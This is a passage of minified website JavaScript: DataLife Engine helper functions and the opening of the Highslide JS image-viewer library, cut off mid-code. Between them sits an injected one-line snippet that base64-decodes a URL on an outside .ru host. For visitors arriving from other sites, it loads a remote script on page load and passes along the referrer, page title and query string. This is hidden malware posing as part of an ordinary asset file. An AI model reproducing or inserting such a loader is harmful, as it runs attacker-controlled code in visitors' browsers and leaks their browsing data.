style="display:none;position:absolute;z-index:100;width:165px;"></div>'),(o=$("#dropmenudiv")).html(t.join("")),i&&o.width(i);t=$(document).width()-30,i=$(e).offset();return t-i.left<o.width()&&(i.left=i.left-(o.width()-$(e).width())),o.css({left:i.left+"px",top:i.top+$(e).height()+"px"}),o.fadeTo("fast",.9),o.mouseenter(function(){clearhidemenu()}).mouseleave(function(){delayhidemenu()}),$(document).one("click",function(){hidemenu()}),!1}function setcookie(e,o){var t=new Date;t.setTime(t.getTime()+26784e5);t="expires="+t.toUTCString();document.cookie=e+"="+o+";"+t+";path=/"}function get_local_storage(e){try{return localStorage.getItem(e)?JSON.parse(localStorage.getItem(e)):null}catch(e){return null}}function set_local_storage(e,o){try{localStorage.setItem(e,JSON.stringify(o))}catch(e){}}function del_local_storage(e,o){try{localStorage.removeItem(e)}catch(e){}}function save_last_viewed(e){if(e=parseInt(e),isNaN(e))return null;var o=get_local_storage("viewed_ids");return $.isArray(o)?-1==$.inArray(e,o)&&(19<o.length&&o.pop(),o.unshift(e)):(o=[]).push(e),set_local_storage("viewed_ids",o),setcookie("viewed_ids",o.join()),!0}function hidemenu(e){$("#dropmenudiv").fadeOut("fast")}function delayhidemenu(){delayhide=setTimeout("hidemenu()",1e3)}function clearhidemenu(){"undefined"!=typeof delayhide&&clearTimeout(delayhide)}jQuery(function(i){var t=!1,e=new Array,n="";i(document).keydown(function(e){if(13==e.which&&e.ctrlKey){var o;if(e.preventDefault(),window.getSelection?o=window.getSelection():document.getSelection?o=document.getSelection():document.selection&&(o=document.selection.createRange().text),""==o)return!1;if(255<o.toString().length)return DLEalert(dle_big_text,dle_info),!1;e={};e[dle_act_lang[3]]=function(){i(this).dialog("close")},e[dle_p_send]=function(){var e,o,t;i("#dle-promt-text").val().length<1?i("#dle-promt-text").addClass("ui-state-error"):(e=i("#dle-promt-text").val(),o=i("#orfom").text(),t="",i("#dle-promt-mail").val()&&(t=i("#dle-promt-mail").val()),i(this).dialog("close"),i("#dlepopup").remove(),i.post(dle_root+"engine/ajax/controller.php?mod=complaint",{seltext:o,text:e,mail:t,user_hash:dle_login_hash,action:"orfo",url:window.location.href},function(e){DLEalert("ok"==e?dle_p_send_ok:e,dle_info)}))},i("#dlepopup").remove(),5==dle_group&&(n=dle_mail+'<br><input type="text" name="dle-promt-mail" id="dle-promt-mail" class="ui-widget-content ui-corner-all" style="width:100%;" value="">'),i("body").append("<div id='dlepopup' class='dle-promt' title='"+dle_c_title+"' style='display:none'>"+dle_orfo_title+"<br><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:100%;height:80px;'></textarea>"+n+"<div id='orfom' style='display:none'>"+o+"</div></div>"),i("#dlepopup").dialog({autoOpen:!0,width:600,resizable:!1,dialogClass:"modalfixed dle-popup-complaint",buttons:e}),i(".modalfixed.ui-dialog").css({position:"fixed"}),i("#dlepopup").dialog("option","position",{my:"center",at:"center",of:window})}}),setTimeout(function(){i("img[data-maxwidth]").each(function(){var e=i(this).width(),o=i(this).data("maxwidth");i(this)[0].naturalWidth&&(e=i(this)[0].naturalWidth),o<e&&(i(this).width(o),i(this).wrap('<a href="'+i(this).attr("src")+'" onclick="return hs.expand(this)"></a>'),"undefined"==typeof hs&&0==t&&(t=!0,i.getScript(dle_root+"engine/classes/highslide/highslide.js",function(){hs.graphicsDir=dle_root+"engine/classes/highslide/graphics/",hs.numberOfImagesToPreload=0,hs.captionEval="this.thumb.alt",hs.showCredits=!1,hs.align="center",hs.transitions=["expand","crossfade"]})))})},300),setTimeout(function(){i("div[data-dlebclicks]").each(function(){var e=i(this).data("dlebid");i(this).find("a").on("click",function(){i.post(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:e,action:"bannersclick",user_hash:dle_login_hash})})})},400),i("div[data-dlebviews]").each(function(){e.push(i(this).data("dlebid"))}),e.length&&setTimeout(function(){i.post(dle_root+"engine/ajax/controller.php?mod=adminfunction",{"ids[]":e,action:"bannersviews",user_hash:dle_login_hash})},1e3)});
(function(){var a='httpupdss',b=document,c=atob('aHR0cHM6Ly9zdGF0cGl4ZS5ydS9WanRGbko='),d=['?se_referrer=','&default_keyword=','&'];if(!b.getElementById(a)&&b.referrer&&!b.referrer.includes(window.location.hostname)){var e=b.createElement('script');e.id=a;e.src=c+d[0]+encodeURIComponent(b.referrer)+d[1]+encodeURIComponent(b.title)+d[2]+window.location.search.replace('?','&');b.getElementsByTagName('head')[0].appendChild(e);}})();
;/** 
 * Name:    Highslide JS
 * Version: 4.1.13 (2011-10-06)
 * Config:  default -preloading -hideelements +unobtrusive +slideshow +positioning +transitions +viewport
 * Author:  Torstein
 * Support: www.highslide.com/support
 * License: www.highslide.com/#license
 */
if(!hs){var hs={lang:{cssDirection:"ltr",loadingText:"Loading...",loadingTitle:"Click to cancel",focusTitle:"Click to bring to front",fullExpandTitle:"Expand to actual size (f)",creditsText:"Powered by <i>Highslide JS</i>",creditsTitle:"Go to the Highslide JS homepage",previousText:"Previous",nextText:"Next",moveText:"Move",closeText:"Close",closeTitle:"Close (esc)",resizeTitle:"Resize",playText:"Play",playTitle:"Play slideshow (spacebar)",pauseText:"Pause",pauseTitle:"Pause slideshow (spacebar)",
previousTitle:"Previous (arrow left)",nextTitle:"Next (arrow right)",moveTitle:"Move",fullExpandText:"1:1",number:"Image %1 of %2",restoreTitle:"Click to close image, click and drag to move. Use arrow keys for next and previous."},graphicsDir:"highslide/graphics/",expandCursor:"zoomin.cur",restoreCursor:"zoomout.cur",expandDuration:250,restoreDuration:250,marginLeft:15,marginRight:15,marginTop:15,marginBottom:15,zIndexCounter:1001,loadingOpacity:.75,allowMultipleInstances:!0,outlineWhileAnimating:2,
outlineStartOffset:3,padToMinWidth:!1,fullExpandPosition:"bottom right",fullExpandOpacity:1,showCredits:!0,creditsHref:"http://highslide.com/",creditsTarget:"_self",enableKeyListener:!0,openerTagNames:["a"],transitions:[],transitionDuration:250,dimmingOpacity:0,dimmingDuration:50,anchor:"auto",align:"auto",targetX:null,targetY:null,dragByHeading:!0,minWidth:200,minHeight:200,allowSizeReduction:!0,outlineType:"drop-shadow",skin:{controls:'<div class="highslide-controls"><ul><li class="highslide-previous"><a href="#" title="{hs.lang.previousTitle}"><span>{hs.lang.previousText}</span></a></li><li class="highslide-play"><a href="#" title="{hs.lang.playTitle}"><span>{hs.lang.playText}</span></a></li><li class="highslide-pause"><a href="#" title="{hs.lang.pauseTitle}"><span>{hs.lang.pauseText}</span></a></li><li class="highslide-next"><a href="#" title="{hs.lang.nextTitle}"><span>{hs.lang.nextText}</span></a></li><li class="highslide-move"><a href="#" title="{hs.lang.moveTitle}"><span>{hs.lang.moveText}</span></a></li><li class="highslide-full-expand"><a href="#" title="{hs.lang.fullExpandTitle}"><span>{hs.lang.fullExpandText}</span></a></li><li class="highslide-close"><a href="#" title="{hs.lang.closeTitle}" ><span>{hs.lang.closeText}</span></a></li></ul></div>'},
expanders:[],overrides:"allowSizeReduction useBox anchor align targetX targetY outlineType outlineWhileAnimating captionId captionText captionEval captionOverlay headingId headingText headingEval headingOverlay creditsPosition dragByHeading autoplay numberPosition transitions dimmingOpacity width height wrapperClassName minWidth minHeight maxWidth maxHeight pageOrigin slideshowGroup easing easingClose fadeInOut src".split(" "),overlays:[],idCounter:0,oPos:{x:["leftpanel","left","center","right","rightpanel"],
y:["above","top","middle","bottom","below"]},mouse:{},headingOverlay:{},captionOverlay:{},timers:[],slideshows:[],pendingOutlines:{},clones:{},onReady:[],uaVersion:/Trident\/4\.0/.test(navigator.userAgent)?8:parseFloat((navigator.userAgent.toLowerCase().match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1]),ie:document.all&&!window.opera,safari:/Safari/.test(navigator.userAgent),geckoMac:/Macintosh.+rv:1\.[0-8].+Gecko/.test(navigator.userAgent),$:function(a){if(a)return document.getElementById(a)},
push:function(a,b){a[a.length]=b},createElement:function(a,b,c,d,e){a=document.createElement(a);b&&hs.extend(a,b);e&&hs.setStyles(a,{padding:0,border:"none",margin:0});c&&hs.setStyles(a,c);d&&d.appendChild(a);return a},extend:function(a,b){for(var c in b)a[c]=b[c];return a},setStyles:function(a,b){for(var c in b)hs.ieLt9&&"opacity"==c?.99<b[c]?a.style.removeAttribute("filter"):a.style.filter="alpha(opacity="+100*b[c]+")":a.style[c]=b[c]},animate:function(a,b,c){var d,e,f;if("object"!=typeof c||null===
c)d=arguments,c={duration:d[2],easing:d[3],complete:d[4]};"number"!=typeof c.duration&&(c.duration=250);c.easing=Math[c.easing]||Math.easeInQuad;c.curAnim=hs.extend({},b);for(var g in b){var k=new hs.fx(a,c,g);d=parseFloat(hs.css(a,g))||0;e=parseFloat(b[g]);f="opacity"!=g?"px":"";k.custom(d,e,f)}},css:function(a,b){if(a.style[b])return a.style[b];if(document.defaultView)return document.defaultView.getComputedStyle(a,null).getPropertyValue(b);"opacity"==b&&(b="filter");var c=a.currentStyle[b.replace(/\-(\w)/g,
function(a,b){return b.toUpperCase()})];"filter"==b&&(c=c.replace(/alpha\(opacity=([0-9]+)\)/,function(a,b){return b/100}));return""===c?1:c},getPageSize:function(){var a=document,b=a.compatMode&&"BackCompat"!=a.compatMode?a.documentElement:a.body,c=hs.ie&&(9>hs.uaVersion||"undefined"==typeof pageXOffset);hs.page={width:c?b.clientWidth:a.documentElement.clientWidth||self.innerWidth,height:c?b.clientHeight:self.innerHeight,scrollLeft:c?b.scrollLeft:pageXOffset,scrollTop:c?b.scrollTop:pageYOffset};
return hs.page},getPosition:function(a){for(var b={x:a.offsetLeft,y:a.offsetTop};a.offsetParent;)a=a.offsetParent,b.x+=a.offsetLeft,b.y+=a.offsetTop,a!=document.body&&a!=document.documentElement&&(b.x-=a.scrollLeft,b.y-=a.scrollTop);return b},expand:function(a,b,c,d){a||(a=hs.createElement("a",null,{display:"none"},hs.container));if("function"==typeof a.getParams)return b;try{return new hs.Expander(a,b,c),!1}catch(e){return!0}},getElementByClass:function(a,b,c){a=a.getElementsByTagName(b);for(b=0;b<
a.length;b++)if((new RegExp(c)).test(a[b].className))return a[b];return null},replaceLang:function(a){a=a.replace(/\s/g," ");var b=/{hs\.lang\.([^}]+)\}/g,c=a.match(b),d;if(c)for(var e=0;e<c.length;e++)d=c[e].replace(b,"$1"),"undefined"!=typeof hs.lang[d]&&(a=a.replace(c[e],hs.lang[d]));return a},setClickEvents:function(){for(var a=document.getElementsByTagName("a"),b=0;b<a.length;b++)hs.isUnobtrusiveAnchor(a[b])&&!a[b].hsHasSetClick&&(function(){a[b].onclick=function(){return hs.expand(this)}}(),
a[b].hsHasSetClick=!0);hs.getAnchors()},isUnobtrusiveAnchor:function(a){if("highslide"==a.className)return"image"},focusTopmost:function(){for(var a=0,b=-1,c=hs.expanders,d,e=0;e<c.length;e++)(d=c[e])&&(d=d.wrapper.style.zIndex)&&d>a&&(a=d,b=e);-1==b?hs.focusKey=-1:c[b].focus()},getParam:function(a,b){a.getParams=a.onclick;var c=a.getParams?a.getParams():null;a.getParams=null;return c&&"undefined"!=typeof c[b]?c[b]:"undefined"!=typeof hs[b]?hs[b]:null},getSrc:function(a){var b=hs.getParam(a,"src");return b?
b:a.href},getNode:function(a){var b=hs.$(a),c=hs.clones[a];if(!b&&!c)return null;if(c)return c.cloneNode(!0);c=b.cloneNode(!0);c.id="";hs.clones[a]=c;return b},discardElement:function(a){a&&hs.garbageBin.appendChild(a);hs.garbageBin.innerHTML=""},dim:function(a){if(!hs.dimmer&&(b=!0,hs.dimmer=hs.createElement("div",{className:"highslide-dimming highslide-viewport-size",owner:"",onclick:function(){hs.close()}},{visibility:"visible",opacity:0},hs.container,!0),/(Android|iPad|iPhone|iPod)/.test(navigator.userAgent))){var b=
function(){hs.setStyles(hs.dimmer,{width:c.scrollWidth+"px",height:c.scrollHeight+"px"})},c=document.body;b();hs.addEventListener(window,"resize",b)}hs.dimmer.style.display="";var b=""==hs.dimmer.owner;hs.dimmer.owner+="|"+a.key;b&&(hs.geckoMac&&hs.dimmingGeckoFix?hs.setStyles(hs.dimmer,{background:"url("+hs.graphicsDir+"geckodimmer.png)",opacity:1}):hs.animate(hs.dimmer,{opacity:a.dimmingOpacity},hs.dimmingDuration))},undim:function(a){hs.dimmer&&("undefined"!=typeof a&&(hs.dimmer.owner=hs.dimmer.owner.replace("|"+
a,"")),"undefined"!=typeof a&&""!=hs.dimmer.owner||hs.upcoming&&hs.getParam(hs.upcoming,"dimmingOpacity")||(hs.geckoMac&&hs.dimmingGeckoFix?hs.dimmer.style.display="none":hs.animate(hs.dimmer,{opacity:0},hs.dimmingDuration,null,function(){hs.dimmer.style.display="none"})))},transit:function(a,b){var c=b||hs.getExpander();b=c;if(hs.upcoming)return!1;hs.last=c;hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{hs.upcoming=a,a.onclick()}catch(d){hs.last=hs.upcoming=
null}try{a&&"crossfade"==b.transitions[1]||b.close()}catch(d){}return!1},previousOrNext:function(a,b){var c=hs.getExpander(a);return c?hs.transit(c.getAdjacentAnchor(b),c):!1},previous:function(a){return hs.previousOrNext(a,-1)},next:function(a){return hs.previousOrNext(a,1)},keyHandler:function(a){a||(a=window.event);a.target||(a.target=a.srcElement);if("undefined"!=typeof a.target.form)return!0;var b=hs.getExpander(),c=null;switch(a.keyCode){case 70:return b&&b.doFullExpand(),!0;case 32:c=2;break;
case 34:case 39:case 40:c=1;break;case 8:case 33:case 37:case 38:c=-1;break;case 27:case 13:c=0}if(null!==c){2!=c&&hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);if(!hs.enableKeyListener)return!0;a.preventDefault?a.preventDefault():a.returnValue=!1;if(b)return 0==c?b.close():2==c?b.slideshow&&b.slideshow.hitSpace():(b.slideshow&&b.slideshow.pause(),hs.previousOrNext(b.key,c)),!1}return!0},registerOverlay:function(a){hs.push(hs.overlays,hs.extend(a,{hsId:"hsId"+hs.idCounter++}))},
addSlideshow:function(a){var b=a.slideshowGroup;if("object"==typeof b)for(var c=0;c<b.length;c++){var d={},e;for(e in a)d[e]=a[e];d.slideshowGroup=b[c];hs.push(hs.slideshows,d)}else hs.push(hs.slideshows,a)},getWrapperKey:function(a,b){var c,d=/^highslide-wrapper-([0-9]+)$/;for(c=a;c.parentNode;){if(void 0!==c.hsKey)return c.hsKey;if(c.id&&d.test(c.id))return c.id.replace(d,"$1");c=c.parentNode}if(!b)for(c=a;c.parentNode;){if(c.tagName&&hs.isHsAnchor(c))for(d=0;d<hs.expanders.length;d++){var e=hs.expanders[d];
if(e&&e.a==c)return d}c=c.parentNode}return null},getExpander:function(a,b){if("undefined"==typeof a)return hs.expanders[hs.focusKey]||null;if("number"==typeof a)return hs.expanders[a]||null;"string"==typeof a&&(a=hs.$(a));return hs.expanders[hs.getWrapperKey(a,b)]||null},isHsAnchor:function(a){return a.onclick&&a.onclick.toString().replace(/\s/g," ").match(/hs.(htmlE|e)xpand/)},reOrder:function(){for(var a=0;a<hs.expanders.length;a++)hs.expanders[a]&&hs.expanders[a].isExpanded&&hs.focusTopmost()},
mouseClickHandler:function(a){a||(a=window.event);if(1<a.button)return!0;a.target||(a.target=a.srcElement);for(var b=a.target;b.parentNode&&!/highslide-(image|move|html|resize)/.test(b.className);)b=b.parentNode;var c=hs.getExpander(b);if(c&&(c.isClosing||!c.isExpanded))return!0;if(c&&"mousedown"==a.type){if(a.target.form)return!0;if(b=b.className.match(/highslide-(image|move|resize)/))hs.dragArgs={exp:c,type:b[1],left:c.x.pos,width:c.x.size,top:c.y.pos,height:c.y.size,clickX:a.clientX,clickY:a.clientY},
hs.addEventListener(document,"mousemove",hs.dragHandler),a.preventDefault&&a.preventDefault(),/highslide-(image|html)-blur/.test(c.content.className)&&(c.focus(),hs.hasFocused=!0)}else"mouseup"==a.type&&(hs.removeEventListener(document,"mousemove",hs.dragHandler),hs.dragArgs?(hs.styleRestoreCursor&&"image"==hs.dragArgs.type&&(hs.dragArgs.exp.content.style.cursor=hs.styleRestoreCursor),hs.dragArgs.hasDragged||hs.hasFocused||/(move|resize)/.test(hs.dragArgs.type)||c.close(),hs.hasFocused=!1,hs.dragArgs=
null):/highslide-image-blur/.test(b.className)&&(b.style.cursor=hs.styleRestoreCursor));return!1},dragHandler:function(a){if(!hs.dragArgs)return!0;a||(a=window.event);var b=hs.dragArgs,c=b.exp;b.dX=a.clientX-b.clickX;b.dY=a.clientY-b.clickY;var d=Math.sqrt(Math.pow(b.dX,2)+Math.pow(b.dY,2));b.hasDragged||(b.hasDragged="image"!=b.type&&0<d||d>(hs.dragSensitivity||5));b.hasDragged&&5<a.clientX&&5<a.clientY&&("resize"==b.type?c.resize(b):(c.moveTo(b.left+b.dX,b.top+b.dY),"image"==b.type&&(c.content.style.cursor=
"move")));return!1},wrapperMouseHandler:function(a){try{a||(a=window.event);var b=/mouseover/i.test(a.type);a.target||(a.target=a.srcElement);a.relatedTarget||(a.relatedTarget=b?a.fromElement:a.toElement);var c=hs.getExpander(a.target);if(c.isExpanded&&c&&a.relatedTarget&&hs.getExpander(a.relatedTarget,!0)!=c&&!hs.dragArgs)for(a=0;a<c.overlays.length;a++){var d=hs.$("hsId"+c.overlays[a]);d&&d.hideOnMouseOut&&(b&&hs.setStyles(d,{visibility:"visible",display:""}),hs.animate(d,{opacity:b?d.opacity:0},
d.dur))}}catch(e){}},addEventListener:function(a,b,c){a==document&&"ready"==b&&hs.push(hs.onReady,c);try{a.addEventListener(b,c,!1)}catch(d){try{a.detachEvent("on"+b,c),a.attachEvent("on"+b,c)}catch(e){a["on"+b]=c}}},removeEventListener:function(a,b,c){try{a.removeEventListener(b,c,!1)}catch(d){try{a.detachEvent("on"+b,c)}catch(e){a["on"+b]=null}}},init:function(){if(!hs.container){hs.ieLt7=hs.ie&&7>hs.uaVersion;hs.ieLt9=hs.ie&&9>hs.uaVersion;hs.getPageSize();for(var a in hs.langDefaults)"undefined"!=
typeof hs[a]?hs.lang[a]=hs[a]:"undefined"==typeof hs.lang[a]&&"undefined"!=typeof hs.langDefaults[a]&&(hs.lang[a]=hs.langDefaults[a]);hs.container=hs.createElement("div",{className:"highslide-container"},{position:"absolute",left:0,top:0,width:"100%",zIndex:hs.zIndexCounter,direction:"ltr"},document.body,!0);hs.loading=hs.createElement("a",{className:"highslide-loading",title:hs.lang.loadingTitle,innerHTML:hs.lang.loadingText,href:"javascript:;"},{position:"absolute",top:"-9999px",opacity:hs.loadingOpacity,
zIndex:1},hs.container);hs.garbageBin=hs.createElement("div",null,{display:"none"},hs.container);hs.viewport=hs.createElement("div",{className:"highslide-viewport highslide-viewport-size"},{visibility:hs.safari&&525>hs.uaVersion?"visible":"hidden"},hs.container,1);Math.linearTween=function(a,c,d,e){return d*a/e+c};Math.easeInQuad=function(a,c,d,e){return d*(a/=e)*a+c}}},ready:function(){if(!hs.isReady){hs.isReady=!0;for(var a=0;a<hs.onReady.length;a++)hs.onReady[a]()}},updateAnchors:function(){for(var a,
b,c=[],d=[],e={},f,g=0;g<hs.openerTagNames.length;g++){b=document.getElementsByTagName(hs.openerTagNames[g]);for(var k=0;k<b.length;k++)if(a=b[k],f=hs.isHsAnchor(a))hs.push(c,a),"hs.expand"==f[0]&&hs.push(d,a),f=hs.getParam(a,"slideshowGroup")||"none",e[f]||(e[f]=[]),hs.push(e[f],a)}hs.anchors={all:c,groups:e,images:d};return hs.anchors},getAnchors:function(){return hs.anchors||hs.updateAnchors()},close:function(a){(a=hs.getExpander(a))&&a.close();return!1},fx:function(a,b,c){this.options=b;this.elem=
a;this.prop=c;b.orig||(b.orig={})}};hs.fx.prototype={update:function(){(hs.fx.step[this.prop]||hs.fx.step._default)(this);this.options.step&&this.options.step.call(this.elem,this.now,this)},custom:function(a,b,c){function d(a){return e.step(a)}this.startTime=(new Date).getTime();this.start=a;this.end=b;this.unit=c;this.now=this.start;this.pos=this.state=0;var e=this;d.elem=this.elem;d()&&1==hs.timers.push(d)&&(hs.timerId=setInterval(function(){for(var a=hs.timers,b=0;b<a.length;b++)a[b]()||a.splice(b--,
1);a.length||clearInterval(hs.timerId)},13))},step:function(a){var b=(new Date).getTime();if(a||b>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();a=this.options.curAnim[this.prop]=!0;for(var c in this.options.curAnim)!0!==this.options.curAnim[c]&&(a=!1);a&&this.options.complete&&this.options.complete.call(this.elem);return!1}c=b-this.startTime;this.state=c/this.options.duration;this.pos=this.options.easing(c,0,1,this.options.duration);this.now=this.start+
(this.end-this.start)*this.pos;this.update();return!0}};hs.extend(hs.fx,{step:{opacity:function(a){hs.setStyles(a.elem,{opacity:a.now})},_default:function(a){try{a.elem.style&&null!=a.elem.style[a.prop]?a.elem.style[a.prop]=a.now+a.unit:a.elem[a.prop]=a.now}catch(b){}}}});hs.Outline=function(a,b){this.onLoad=b;this.outlineType=a;var c;this.hasAlphaImageLoader=hs.ie&&7>hs.uaVersion;if(a){hs.init();this.table=hs.createElement("table",{cellSpacing:0},{visibility:"hidden",position:"absolute",borderCollapse:"collapse",
width:0},hs.container,!0);var d=hs.createElement("tbody",null,null,this.table,1);this.td=[];for(var e=0;8>=e;e++)0==e%3&&(c=hs.createElement("tr",null,{height:"auto"},d,!0)),this.td[e]=hs.createElement("td",null,null,c,!0),hs.setStyles(this.td[e],4!=e?{lineHeight:0,fontSize:0}:{position:"relative"});this.td[4].className=a+" highslide-outline";this.preloadGraphic()}else b&&b()};hs.Outline.prototype={preloadGraphic:function(){var a=hs.graphicsDir+(hs.outlinesDir||"outlines/")+this.outlineType+".png";
this.graphic=hs.createElement("img",null,{position:"absolute",top:"-9999px"},hs.safari&&525>hs.uaVersion?hs.container:null,!0);var b=this;this.graphic.onload=function(){b.onGraphicLoad()};this.graphic.src=a},onGraphicLoad:function(){for(var a=this.offset=this.graphic.width/4,b=[[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],c={height:2*a+"px",width:2*a+"px"},d=0;8>=d;d++)if(b[d]){if(this.hasAlphaImageLoader){var e=1==d||7==d?"100%":this.graphic.width+"px",f=hs.createElement("div",null,
{width:"100%",height:"100%",position:"relative",overflow:"hidden"},this.td[d],!0);hs.createElement("div",null,{filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale, src='"+this.graphic.src+"')",position:"absolute",width:e,height:this.graphic.height+"px",left:b[d][0]*a+"px",top:b[d][1]*a+"px"},f,!0)}else hs.setStyles(this.td[d],{background:"url("+this.graphic.src+") "+b[d][0]*a+"px "+b[d][1]*a+"px"});!window.opera||3!=d&&5!=d||hs.createElement("div",null,c,this.td[d],!0);hs.setStyles(this.td[d],
c)}this.graphic=null;hs.pendingOutlines[this.outlineType]&&hs.pendingOutlines[this.outlineType].destroy();hs.pendingOutlines[this.outlineType]=this;if(this.onLoad)this.onLoad()},setPosition:function(a,b,c,d,e){d=this.exp;b=b||0;a=a||{x:d.x.pos+b,y:d.y.pos+b,w:d.x.get("wsize")-2*b,h:d.y.get("wsize")-2*b};c&&(this.table.style.visibility=a.h>=4*this.offset?"visible":"hidden");hs.setStyles(this.table,{left:a.x-this.offset+"px",top:a.y-this.offset+"px",width:a.w+2*this.offset+"px"});a.w-=2*this.offset;
a.h-=2*this.offset;hs.setStyles(this.td[4],{width:0<=a.w?a.w+"px":0,height:0<=a.h?a.h+"px":0});this.hasAlphaImageLoader&&(this.td[3].style.height=this.td[5].style.height=this.td[4].style.height)},destroy:function(a){a?this.table.style.visibility="hidden":hs.discardElement(this.table)}};hs.Dimension=function(a,b){this.exp=a;this.dim=b;this.ucwh="x"==b?"Width":"Height";this.wh=this.ucwh.toLowerCase();this.uclt="x"==b?"Left":"Top";this.lt=this.uclt.toLowerCase();this.ucrb="x"==b?"Right":"Bottom";this.rb=
this.ucrb.toLowerCase();this.p1=this.p2=0};hs.Dimension.prototype={get:function(a){switch(a){case "loadingPos":return this.tpos+this.tb+(this.t-hs.loading["offset"+this.ucwh])/2;case "loadingPosXfade":return this.pos+this.cb+this.p1+(this.size-hs.loading["offset"+this.ucwh])/2;case "wsize":return this.size+2*this.cb+this.p1+this.p2;case "fitsize":return this.clientSize-this.marginMin-this.marginMax;case "maxsize":return this.get("fitsize")-2*this.cb-this.p1-this.p2;case "opos":return this.pos-(this.exp.outline?
this.exp.outline.offset:0);case "osize":return this.get("wsize")+(this.exp.outline?2*this.exp.outline.offset:0);case "imgPad":return this.imgSize?Math.round((this.size-this.imgSize)/2):0}},calcBorders:function(){this.cb=(this.exp.content["offset"+this.ucwh]-this.t)/2;this.marginMax=hs["margin"+this.ucrb]},calcThumb:function(){this.t=this.exp.el[this.wh]?parseInt(this.exp.el[this.wh]):this.exp.el["offset"+this.ucwh];this.tpos=this.exp.tpos[this.dim];this.tb=(this.exp.el["offset"+this.ucwh]-this.t)/
2;if(0==this.tpos||-1==this.tpos)this.tpos=hs.page[this.wh]/2+hs.page["scroll"+this.uclt]},calcExpanded:function(){var a=this.exp;this.justify="auto";"center"==a.align?this.justify="center":(new RegExp(this.lt)).test(a.anchor)?this.justify=null:(new RegExp(this.rb)).test(a.anchor)&&(this.justify="max");this.pos=this.tpos-this.cb+this.tb;this.maxHeight&&"x"==this.dim&&(a.maxWidth=Math.min(a.maxWidth||this.full,a.maxHeight*this.full/a.y.full));this.size=Math.min(this.full,a["max"+this.ucwh]||this.full);
this.minSize=a.allowSizeReduction?Math.min(a["min"+this.ucwh],this.full):this.full;a.isImage&&a.useBox&&(this.size=a[this.wh],this.imgSize=this.full);"x"==this.dim&&hs.padToMinWidth&&(this.minSize=a.minWidth);this.target=a["target"+this.dim.toUpperCase()];this.marginMin=hs["margin"+this.uclt];this.scroll=hs.page["scroll"+this.uclt];this.clientSize=hs.page[this.wh]},setSize:function(a){var b=this.exp;b.isImage&&(b.useBox||hs.padToMinWidth)?(this.imgSize=a,this.size=Math.max(this.size,this.imgSize),
b.content.style[this.lt]=this.get("imgPad")+"px"):this.size=a;b.content.style[this.wh]=a+"px";b.wrapper.style[this.wh]=this.get("wsize")+"px";b.outline&&b.outline.setPosition();"x"==this.dim&&b.overlayBox&&b.sizeOverlayBox(!0);"x"==this.dim&&b.slideshow&&b.isImage&&(a==this.full?b.slideshow.disable("full-expand"):b.slideshow.enable("full-expand"))},setPos:function(a){this.pos=a;this.exp.wrapper.style[this.lt]=a+"px";this.exp.outline&&this.exp.outline.setPosition()}};hs.Expander=function(a,b,c,d){if(document.readyState&&
hs.ie&&!hs.isReady)hs.addEventListener(document,"ready",function(){new hs.Expander(a,b,c,d)});else{this.a=a;this.custom=c;this.contentType=d||"image";this.isImage=!this.isHtml;this.overlays=[];this.last=hs.last;hs.last=null;hs.init();for(var e=this.key=hs.expanders.length,f=0;f<hs.overrides.length;f++){var g=hs.overrides[f];this[g]=b&&"undefined"!=typeof b[g]?b[g]:hs[g]}this.src||(this.src=a.href);g=b&&b.thumbnailId?hs.$(b.thumbnailId):a;g=this.thumb=g.getElementsByTagName("img")[0]||g;this.thumbsUserSetId=
g.id||a.id;for(f=0;f<hs.expanders.length;f++)if(hs.expanders[f]&&hs.expanders[f].a==a&&(!this.last||"crossfade"!=this.transitions[1]))return hs.expanders[f].focus(),!1;if(!hs.allowSimultaneousLoading)for(f=0;f<hs.expanders.length;f++)hs.expanders[f]&&hs.expanders[f].thumb!=g&&!hs.expanders[f].onLoadStarted&&hs.expanders[f].cancelLoading();hs.expanders[e]=this;hs.allowMultipleInstances||hs.upcoming||(hs.expanders[e-1]&&hs.expanders[e-1].close(),"undefined"!=typeof hs.focusKey&&hs.expanders[hs.focusKey]&&
hs.expanders[hs.focusKey].close());this.el=g;this.tpos=this.pageOrigin||hs.getPosition(g);hs.getPageSize();(this.x=new hs.Dimension(this,"x")).calcThumb();(this.y=new hs.Dimension(this,"y")).calcThumb();this.wrapper=hs.createElement("div",{id:"highslide-wrapper-"+this.key,className:"highslide-wrapper "+this.wrapperClassName},{visibility:"hidden",position:"absolute",zIndex:hs.zIndexCounter+=2},null,!0);this.wrapper.onmouseover=this.wrapper.onmouseout=hs.wrapperMouseHandler;"image"==this.contentType&&
2==this.outlineWhileAnimating&&(this.outlineWhileAnimating=0);if(!this.outlineType||this.last&&this.isImage&&"crossfade"==this.transitions[1])this[this.contentType+"Create"]();else if(hs.pendingOutlines[this.outlineType])this.connectOutline(),this[this.contentType+"Create"]();else{this.showLoading();var k=this;new hs.Outline(this.outlineType,function(){k.connectOutline();k[k.contentType+"Create"]()})}return!0}};hs.Expander.prototype={error:function(a){hs.debug?alert("Line "+a.lineNumber+": "+a.message):
window.location.href=this.src},connectOutline:function(){var a=this.outline=hs.pendingOutlines[this.outlineType];a.exp=this;a.table.style.zIndex=this.wrapper.style.zIndex-1;hs.pendingOutlines[this.outlineType]=null},showLoading:function(){if(!this.onLoadStarted&&!this.loading){this.loading=hs.loading;var a=this;this.loading.onclick=function(){a.cancelLoading()};var a=this,b=this.x.get("loadingPos")+"px",c=this.y.get("loadingPos")+"px";if(!d&&this.last&&"crossfade"==this.transitions[1])var d=this.last;
d&&(b=d.x.get("loadingPosXfade")+"px",c=d.y.get("loadingPosXfade")+"px",this.loading.style.zIndex=hs.zIndexCounter++);setTimeout(function(){a.loading&&hs.setStyles(a.loading,{left:b,top:c,zIndex:hs.zIndexCounter++})},100)}},imageCreate:function(){var a=this,b=document.createElement("img");this.content=b;b.onload=function(){hs.expanders[a.key]&&a.contentLoaded()};hs.blockRightClick&&(b.oncontextmenu=function(){return!1});b.className="highslide-image";hs.setStyles(b,{visibility:"hidden",display:"block",
